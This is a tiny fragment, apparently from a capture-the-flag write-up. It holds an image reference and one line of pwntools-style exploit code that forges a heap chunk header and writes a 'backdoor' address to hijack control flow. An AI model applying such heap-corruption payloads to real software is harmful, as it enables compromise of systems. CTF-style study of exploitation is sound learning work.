 edit(0,p32(backdoor\_addr)+p32(0)\*4+p32(0x21)+p32(gift\_addr+8))
